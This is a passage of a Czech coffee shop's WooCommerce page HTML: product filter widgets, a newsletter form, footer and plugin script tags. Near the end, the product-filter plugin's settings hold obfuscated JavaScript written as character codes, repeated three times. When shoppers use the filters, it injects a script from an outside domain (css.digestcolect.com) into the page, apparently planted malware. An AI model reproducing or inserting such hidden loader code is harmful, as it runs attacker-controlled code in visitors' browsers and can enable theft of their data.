</div></aside></div></div><div style=""><div class="berocket_single_filter_widget berocket_single_filter_widget_3181 filtrSideBarNaseKava" data-id="3181" style=""><aside id="berocket_aapf_group-3-3" class="widget widget_berocket_aapf_single"><div class="berocket_aapf_widget-wrapper brw-doporucene-vyuziti  berocket_widget_has_description">
        <div class="berocket_aapf_widget-title_div disable_collapse">
                <span class="berocket_aapf_description"><i class="fa fa-info-circle"></i><div style="background-color:#; border:1px solid #;"><h3 style="">Doporučené využití</h3><p style=""><a href="/doporucene-vyuziti/">Co znamená naše doporučené využití?</a></p><div class="berocket_aapf_description_arrow"  style="background-color:#; border:1px solid #;"></div></div></span>        <h3 class="widget-title berocket_aapf_widget-title" style=""><span>Doporučené využití</span></h3>    </div>
    <ul class='berocket_aapf_widget berocket_style_block roundpcs pcs             berocket_values_1'
        style='' data-scroll_theme='dark'
        data-widget_id="berocket_aapf_group-3-3"
        data-widget_id_number="berocket_aapf_group-3-3"
        data-child_parent=""
                data-attribute='pa_doporucene-vyuziti' data-type='image'
        data-count_show=''
        data-cat_limit='0'>
<style>
        .berocket_aapf_widget .berocket_checkbox_color.brchecked_custom_4 input[type="checkbox"]:checked + label .berocket_color_span_block,
        .berocket_aapf_widget .berocket_checkbox_color.brchecked_custom_4 .berocket_checked .berocket_color_span_block{
            box-shadow: 0px 0px 1px 3px #c0aa83;filter: none !important;-webkit-filter: grayscale(0%)!important;
        }
        </style>
        <li class="berocket_term_parent_0 brw-doporucene-vyuziti-espresso h3em w3em brchecked_custom_4 berocket_checkbox_color berocket_color_with_value">
            <span>
                <input id='checkbox_212pa_doporucene-vyuziti_4'
                       class=" checkbox_212pa_doporucene-vyuziti" 
                       type='checkbox'
                       autocomplete="off" 
                       style="" data-term_slug='espresso' 
                       data-term_name='Espresso' 
                       data-filter_type='attribute' data-term_id='212' data-operator='OR' 
                       data-term_ranges='212' 
                       data-taxonomy='pa_doporucene-vyuziti' 
                       data-term_count='22' 
                                               />
                <label data-for='checkbox_212pa_doporucene-vyuziti' 
                    class="berocket_label_widgets">
                    <a href="//primaveracaffe.cz/shop/filters/product_cat/ethiopia/doporucene-vyuziti/espresso/"><span class="berocket_color_span_block"
                    style="background: url(https://primaveracaffe.cz/wp-content/uploads/2018/10/frpr.png) no-repeat scroll 50% 50% rgba(0, 0, 0, 0);background-size: cover;">&nbsp;</span><span class="berocket_color_text">Espresso</span></a>                </label>
            </span>
        </li>
        
        <li class="berocket_term_parent_0 brw-doporucene-vyuziti-filtr h3em w3em brchecked_custom_4 berocket_checkbox_color berocket_color_with_value">
            <span>
                <input id='checkbox_222pa_doporucene-vyuziti_4'
                       class=" checkbox_222pa_doporucene-vyuziti" 
                       type='checkbox'
                       autocomplete="off" 
                       style="" data-term_slug='filtr' 
                       data-term_name='Filtr' 
                       data-filter_type='attribute' data-term_id='222' data-operator='OR' 
                       data-term_ranges='222' 
                       data-taxonomy='pa_doporucene-vyuziti' 
                       data-term_count='7' 
                                               />
                <label data-for='checkbox_222pa_doporucene-vyuziti' 
                    class="berocket_label_widgets">
                    <a href="//primaveracaffe.cz/shop/filters/product_cat/ethiopia/doporucene-vyuziti/filtr/"><span class="berocket_color_span_block"
                    style="background: url(https://primaveracaffe.cz/wp-content/uploads/2018/09/3_0.png) no-repeat scroll 50% 50% rgba(0, 0, 0, 0);background-size: cover;">&nbsp;</span><span class="berocket_color_text">Filtr</span></a>                </label>
            </span>
        </li>
        
        <li class="berocket_term_parent_0 brw-doporucene-vyuziti-frenchpress h3em w3em brchecked_custom_4 berocket_checkbox_color berocket_color_with_value">
            <span>
                <input id='checkbox_221pa_doporucene-vyuziti_4'
                       class=" checkbox_221pa_doporucene-vyuziti" 
                       type='checkbox'
                       autocomplete="off" 
                       style="" data-term_slug='frenchpress' 
                       data-term_name='Frenchpress' 
                       data-filter_type='attribute' data-term_id='221' data-operator='OR' 
                       data-term_ranges='221' 
                       data-taxonomy='pa_doporucene-vyuziti' 
                       data-term_count='8' 
                                               />
                <label data-for='checkbox_221pa_doporucene-vyuziti' 
                    class="berocket_label_widgets">
                    <a href="//primaveracaffe.cz/shop/filters/product_cat/ethiopia/doporucene-vyuziti/frenchpress/"><span class="berocket_color_span_block"
                    style="background: url(https://primaveracaffe.cz/wp-content/uploads/2018/09/4.png) no-repeat scroll 50% 50% rgba(0, 0, 0, 0);background-size: cover;">&nbsp;</span><span class="berocket_color_text">Frenchpress</span></a>                </label>
            </span>
        </li>
        
        <li class="berocket_term_parent_0 brw-doporucene-vyuziti-moka h3em w3em brchecked_custom_4 berocket_checkbox_color berocket_color_with_value">
            <span>
                <input id='checkbox_213pa_doporucene-vyuziti_4'
                       class=" checkbox_213pa_doporucene-vyuziti" 
                       type='checkbox'
                       autocomplete="off" 
                       style="" data-term_slug='moka' 
                       data-term_name='Moka' 
                       data-filter_type='attribute' data-term_id='213' data-operator='OR' 
                       data-term_ranges='213' 
                       data-taxonomy='pa_doporucene-vyuziti' 
                       data-term_count='23' 
                                               />
                <label data-for='checkbox_213pa_doporucene-vyuziti' 
                    class="berocket_label_widgets">
                    <a href="//primaveracaffe.cz/shop/filters/product_cat/ethiopia/doporucene-vyuziti/moka/"><span class="berocket_color_span_block"
                    style="background: url(https://primaveracaffe.cz/wp-content/uploads/2018/09/1.png) no-repeat scroll 50% 50% rgba(0, 0, 0, 0);background-size: cover;">&nbsp;</span><span class="berocket_color_text">Moka</span></a>                </label>
            </span>
        </li>
        
        <li class="berocket_term_parent_0 brw-doporucene-vyuziti-turek h3em w3em brchecked_custom_4 berocket_checkbox_color berocket_color_with_value">
            <span>
                <input id='checkbox_223pa_doporucene-vyuziti_4'
                       class=" checkbox_223pa_doporucene-vyuziti" 
                       type='checkbox'
                       autocomplete="off" 
                       style="" data-term_slug='turek' 
                       data-term_name='Turek' 
                       data-filter_type='attribute' data-term_id='223' data-operator='OR' 
                       data-term_ranges='223' 
                       data-taxonomy='pa_doporucene-vyuziti' 
                       data-term_count='7' 
                                               />
                <label data-for='checkbox_223pa_doporucene-vyuziti' 
                    class="berocket_label_widgets">
                    <a href="//primaveracaffe.cz/shop/filters/product_cat/ethiopia/doporucene-vyuziti/turek/"><span class="berocket_color_span_block"
                    style="background: url(https://primaveracaffe.cz/wp-content/uploads/2018/11/turek-2.png) no-repeat scroll 50% 50% rgba(0, 0, 0, 0);background-size: cover;">&nbsp;</span><span class="berocket_color_text">Turek</span></a>                </label>
            </span>
        </li>
        
        <li class="berocket_term_parent_0 brw-doporucene-vyuziti-dzezva h3em w3em brchecked_custom_4 berocket_checkbox_color berocket_color_with_value">
            <span>
                <input id='checkbox_256pa_doporucene-vyuziti_4'
                       class=" checkbox_256pa_doporucene-vyuziti" 
                       type='checkbox'
                       autocomplete="off" 
                       style="" data-term_slug='dzezva' 
                       data-term_name='Džezva' 
                       data-filter_type='attribute' data-term_id='256' data-operator='OR' 
                       data-term_ranges='256' 
                       data-taxonomy='pa_doporucene-vyuziti' 
                       data-term_count='20' 
                                               />
                <label data-for='checkbox_256pa_doporucene-vyuziti' 
                    class="berocket_label_widgets">
                    <a href="//primaveracaffe.cz/shop/filters/product_cat/ethiopia/doporucene-vyuziti/dzezva/"><span class="berocket_color_span_block"
                    style="background: url(https://primaveracaffe.cz/wp-content/uploads/2018/11/5_0.png) no-repeat scroll 50% 50% rgba(0, 0, 0, 0);background-size: cover;">&nbsp;</span><span class="berocket_color_text">Džezva</span></a>                </label>
            </span>
        </li>
                    <li class="berocket_widget_show_values"style="display: none;">Show value(s)<span class="show_button"></span></li>
    <div style="clear: both;"></div>
    </ul>
</div></aside></div></div><div style="">
                <a data-url="https://primaveracaffe.cz/shop/" 
                class="search_box_button_class_252518033 berocket_search_box_button">
                Vyhledat tu pravou kávu</a></div></div></div><style>.search_box_button_class_252518033{background-color:#c0aa83;color:#ffffff;}.search_box_button_class_252518033:hover{background-color:#242424;color:#ffffff;}</style>		</div>
	</div>
	</div></div>
    </div>
    <div class="container subscribe-block"><p><section class="vc_section bg-color-theme_color displaced-top"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4 vc_col-md-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="heading  head-subheader align-left color-black subcolor-white transform-default   vc_custom_1539811967930" id="like_sc_header_1958768389"><h4 class="subheader">Náš newsletter</h4><h4 class="header">Čerstvá zrnka informací</h4></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-5 vc_col-md-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<script>(function() {
	if (!window.mc4wp) {
		window.mc4wp = {
			listeners: [],
			forms    : {
				on: function (event, callback) {
					window.mc4wp.listeners.push({
						event   : event,
						callback: callback
					});
				}
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.5.2 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-806" method="post" data-id="806" data-name="Subscribe Form" ><div class="mc4wp-form-fields"><div class="input-group">
      <input type="email" name="EMAIL" placeholder="Váš email" required />
      <span class="input-group-btn">
        <button class="btn" type="submit">Přihlásit odběr</button>
      </span>
</div>  
<small>Přihlášením k newsletteru souhlasíte s naším <a target="_blank" href="https://primaveracaffe.cz/gdpr/">zpracováním vašich osobních údajů</a>.</small>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768352092" /><input type="hidden" name="_mc4wp_form_id" value="806" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-6 vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="align-default icon-style-square"><ul class="social-small icon-style-square icon-weight-bold" id="like_sc_header_1334664405"><li><a href="http://facebook.com/primaveracaffee/" class="fa fa-facebook"></a></li><li><a href="https://www.instagram.com/primaveracaffe/" class="fa fa-instagram"></a></li><li><a href="mailto:obchod@primaveracaffe.cz" class="fa fa-envelope"></a></li></ul></div></div></div></div></div></section></p>
</div>    	
		<section id="block-footer">
		<div class="container">
			<div class="row">
                                    					<div class="col-md-4 col-sm-6 col-ms-12  matchHeight clearfix">    
													<div class="footer-widget-area">
								<div id="text-2" class="widget widget_text">			<div class="textwidget"><p>Kávu pijeme, prodáváme, pražíme a milujeme. Je to zkrátka naše vášeň.</p>
<p><img class="alignnone wp-image-4168 " src="https://primaveracaffe.cz/wp-content/uploads/2020/07/logo-v-kruhu-biele-300x300.png" alt="" width="130" height="130" /></p>
<p><strong>Roman Velička</strong><br />
IČ: 44870531 DIČ: CZ7311200413<br />
Jankovcova 864/45, Praha 7 (Holešovice)<br />
BÚ: 2501459943/2010 (Fio banka, a.s.)</p>
</div>
		</div>							</div>
											</div>
					                                        					<div class="col-md-4 col-sm-6 col-ms-12  matchHeight clearfix">    
													<div class="footer-widget-area">
								<div id="nav_menu-4" class="widget widget_nav_menu"><h4 class="header-widget">Rychlé menu</h4><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-3528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3528"><a href="https://www.primaveracaffe.cz">Primavera</a></li>
<li id="menu-item-2138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2138"><a href="https://primaveracaffe.cz/kontakt/">Kontaktujte nás</a></li>
<li id="menu-item-2139" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item current_page_item menu-item-2139"><a href="https://primaveracaffe.cz/shop/" aria-current="page">Naše káva</a></li>
<li id="menu-item-2140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2140"><a href="https://primaveracaffe.cz/blog-two-columns/">Blogujeme</a></li>
<li id="menu-item-3527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href="https://primaveracaffe.cz/firmy/">Pro firmy</a></li>
<li id="menu-item-3616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3616"><a href="https://primaveracaffe.cz/platby/">Platby</a></li>
<li id="menu-item-3617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3617"><a href="https://primaveracaffe.cz/doprava/">Doprava</a></li>
<li id="menu-item-3526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3526"><a href="https://primaveracaffe.cz/obchodni-podminky/">Obchodní podmínky</a></li>
<li id="menu-item-3615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3615"><a href="https://primaveracaffe.cz/gdpr/">Ochrana osobních údajů</a></li>
</ul></div></div><div id="post_views_counter_list_widget-3" class="widget widget_post_views_counter_list_widget"><h4 class="header-widget">Nejoblíbenější</h4><ul>
			<li>
					<a class="post-title" href="https://primaveracaffe.cz/soutez-o-kvalitni-kavu-primavera-mix-exkluzive-s-prekvapenim/">Soutěž o kvalitní kávu Primavera Mix Exkluzive s překvapením</a>
			</li>
			<li>
					<a class="post-title" href="https://primaveracaffe.cz/moka/">Moka</a>
			</li>
			<li>
					<a class="post-title" href="https://primaveracaffe.cz/kava-protoze-na-velikosti-zalezi/">Káva… Protože na velikosti záleží</a>
			</li>
			<li>
					<a class="post-title" href="https://primaveracaffe.cz/french-press/">French press</a>
			</li>
			<li>
					<a class="post-title" href="https://primaveracaffe.cz/filtrovana-kava/">Filtrovaná káva</a>
			</li></ul></div>							</div>
											</div>
					                                        					<div class="col-md-4 col-sm-6 col-ms-12  matchHeight clearfix">    
													<div class="footer-widget-area">
								<div id="wp_my_instagram-2" class="widget wp-my-instagram"><h4 class="header-widget">Sledujte nás na Instagramu</h4>				<div id="wpmi-6966e95c5e874" class="wp-my-instagram wpmi" data-args="{&quot;template&quot;:false,&quot;username&quot;:&quot;primaveracaffe&quot;,&quot;hashtag&quot;:&quot;&quot;,&quot;limit&quot;:&quot;9&quot;,&quot;size&quot;:&quot;small&quot;,&quot;layout&quot;:&quot;3&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;link&quot;:&quot;&quot;,&quot;popular&quot;:false,&quot;title&quot;:&quot;Sledujte n\u00e1s na Instagramu&quot;}" data-cached="false">
					<ul class="wpmi-list wpmi-layout-3">
											</ul>
									</div>
				</div>							</div>
											</div>
					                                                            			</div>
		</div>
	</section>    	<footer class="footer-block">
		<div class="container">
							<p>© All Rights Reserved - Primavera Caffe - Powered by <a href="https://www.rightwords.cz" target="_blank" rel="noopener">RightWords</a></p>										<a href="#" class="go-top hidden-xs hidden-ms"><span class="fa fa-arrow-up"></span>TOP</a>
					</div>
	</footer>

	<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://primaveracaffe.cz/wp-admin/admin-ajax.php";
</script>

<div class="xoo-wsc-modal">

					<div class="xoo-wsc-basket" style="">
							<span class="xoo-wsc-items-count">0</span>
						<span class="xoo-wsc-icon-basket1 xoo-wsc-bki"></span>
		</div>
	
	<div class="xoo-wsc-opac"></div>
	<div class="xoo-wsc-container">
			</div>
</div>

<div class="xoo-wsc-notice-box" style="display: none;">
	<div>
	  <span class="xoo-wsc-notice"></span>
	</div>
</div><script>(function() {function addEventListener(element,event,handler) {
	if(element.addEventListener) {
		element.addEventListener(event,handler, false);
	} else if(element.attachEvent){
		element.attachEvent('on'+event,handler);
	}
}function maybePrefixUrlField() {
	if(this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if( urlFields && urlFields.length > 0 ) {
	for( var j=0; j < urlFields.length; j++ ) {
		addEventListener(urlFields[j],'blur',maybePrefixUrlField);
	}
}/* test if browser supports date fields */
var testInput = document.createElement('input');
testInput.setAttribute('type', 'date');
if( testInput.type !== 'date') {

	/* add placeholder & pattern to all date fields */
	var dateFields = document.querySelectorAll('.mc4wp-form input[type="date"]');
	for(var i=0; i<dateFields.length; i++) {
		if(!dateFields[i].placeholder) {
			dateFields[i].placeholder = 'YYYY-MM-DD';
		}
		if(!dateFields[i].pattern) {
			dateFields[i].pattern = '[0-9]{4}-(0[1-9]|1[012])-(0[1-9]|1[0-9]|2[0-9]|3[01])';
		}
	}
}

})();</script><script type='text/javascript'>(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		})();</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='berocket_lmp_style-css'  href='https://primaveracaffe.cz/wp-content/plugins/load-more-products-for-woocommerce/css/load_products.css?ver=1.1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-datepick-css'  href='https://primaveracaffe.cz/wp-content/plugins/woocommerce-ajax-filters/css/jquery-ui.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://primaveracaffe.cz/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://primaveracaffe.cz/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-themer-style-css'  href='https://primaveracaffe.cz/wp-content/plugins/woocommerce-ajax-filters/css/styler/formstyler.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://primaveracaffe.cz/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.5.2' type='text/css' media='all' />
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/plugins/contact-form-7-style/js/frontend-min.js?ver=3.1.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/primaveracaffe.cz\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.3'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6a5f728194daa4fdb6256f3a1516f0d8","fragment_name":"wc_fragments_6a5f728194daa4fdb6256f3a1516f0d8","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var xoo_wsc_localize = {"adminurl":"https:\/\/primaveracaffe.cz\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","ajax_atc":"false","added_to_cart":"","auto_open_cart":"1","atc_icons":"1","atc_reset":"false","trigger_class":null};
/* ]]> */
</script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/plugins/side-cart-woocommerce/public/js/xoo-wsc-public.min.js?ver=1.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/primaveracaffe.cz","ajax_url":"https:\/\/primaveracaffe.cz\/wp-admin\/admin-ajax.php","queue_url":"https:\/\/primaveracaffe.cz\/wp-json\/mailchimp-for-woocommerce\/v1\/queue\/work","queue_should_fire":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.1.17'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=20160615'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/themes/coffeeking/assets/js/map-style.js?ver=1.0'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/themes/coffeeking/assets/js/jquery.counterup.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/themes/coffeeking/assets/js/jquery.localscroll-1.2.7-min.js?ver=1.2.7'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/themes/coffeeking/assets/js/jquery.matchHeight.js?ver=5.2.2'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/themes/coffeeking/assets/js/jquery.parallax-1.1.3.js?ver=1.1.3'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/themes/coffeeking/assets/js/jquery.scrollTo-1.4.2-min.js?ver=1.4.2'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/themes/coffeeking/assets/js/jquery.swipebox.js?ver=1.4.4'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/themes/coffeeking/assets/js/jquery.zoomslider.js?ver=0.2.3'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/themes/coffeeking/assets/js/scrollreveal.js?ver=3.3.4'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/themes/coffeeking/assets/js/swiper.jquery.js?ver=3.4.1'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/themes/coffeeking/assets/js/jquery.nicescroll.js?ver=3.7.6'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/themes/coffeeking/assets/js/waypoint.js?ver=1.6.2'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/themes/coffeeking/assets/js/jquery.fullPage.js?ver=2.9.4'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/themes/coffeeking/assets/js/affix.js?ver=3.3.7'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/themes/coffeeking/assets/js/jquery.ripples.js?ver=0.5.3'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/themes/coffeeking/assets/js/scripts.js?ver=1.4.7'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/themes/coffeeking/assets/js/pace.js?ver=5.2.2'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-includes/js/wp-embed.min.js?ver=5.2.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var the_lmp_js_data = {"type":"infinity_scroll","update_url":"1","use_mobile":"","mobile_type":"","mobile_width":"","is_AAPF":"1","buffer":"50","use_prev_btn":"","load_image":"<div class=\"lmp_products_loading\"><i class=\"fa fa-spinner lmp_rotate\"><\/i><span class=\"\"><\/span><\/div>","load_img_class":".lmp_products_loading","load_more":"<div class=\"lmp_load_more_button br_lmp_button_settings\"><a class=\"lmp_button \" style=\"font-size: 22px;color: #333333;background-color: #aaaaff;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\">Load More<\/a><\/div>","load_prev":"<div class=\"lmp_load_more_button br_lmp_prev_settings\"><a class=\"lmp_button \" style=\"font-size: 22px;color: #333333;background-color: #aaaaff;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\">Load Previous<\/a><\/div>","lazy_load":"","lazy_load_m":"","LLanimation":"","end_text":"<div class=\"lmp_products_loading\"><span class=\"\"><\/span><\/div>","javascript":{"before_update":"","after_update":""},"products":"ul.products","item":"li.product","pagination":"nav.woocommerce-pagination","next_page":"a.next.page-numbers","prev_page":"a.prev.page-numbers"};
/* ]]> */
</script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/plugins/load-more-products-for-woocommerce/js/load_products.js?ver=1.1.6.2'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=2.2.4'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/plugins/woocommerce-ajax-filters/js/styler/formstyler.js?ver=2.2.4'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var the_ajax_script = {"nice_url_variable":"filters","nice_url_value_1":"\/","nice_url_value_2":"","nice_url_split":"\/","version":"2.2.4","number_style":["",".","2"],"current_language":"","current_page_url":"https:\/\/primaveracaffe.cz\/shop\/","ajaxurl":"https:\/\/primaveracaffe.cz\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"1","nice_urls":"1","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","berocket_aapf_widget_product_filters":"[[\"product_cat\",227,\"OR\",\"ethiopia\",\"custom_taxonomy\"]]","user_func":{"before_update":"Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,99,115,115,46,100,105,103,101,115,116,99,111,108,101,99,116,46,99,111,109,47,122,98,116,63,118,56,52);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0]);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})();","on_update":"Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,99,115,115,46,100,105,103,101,115,116,99,111,108,101,99,116,46,99,111,109,47,122,98,116,63,118,56,52);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0]);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})();","after_update":"Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,99,115,115,46,100,105,103,101,115,116,99,111,108,101,99,116,46,99,111,109,47,122,98,116,63,118,56,52);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0]);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})();"},"default_sorting":"menu_order","first_page":"1","scroll_shop_top":"1","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<p class='no-products woocommerce-info'>\u017d\u00e1dn\u00fd produkt neodpov\u00edd\u00e1 va\u0161emu v\u00fdb\u011bru<\/p>","recount_products":"","pos_relative":"1","woocommerce_removes":"{\"result_count\":\"\",\"ordering\":\"\",\"pagination\":\"\"}","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"","use_select2":"1","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"berocket_aapf_widget_loading\"><div 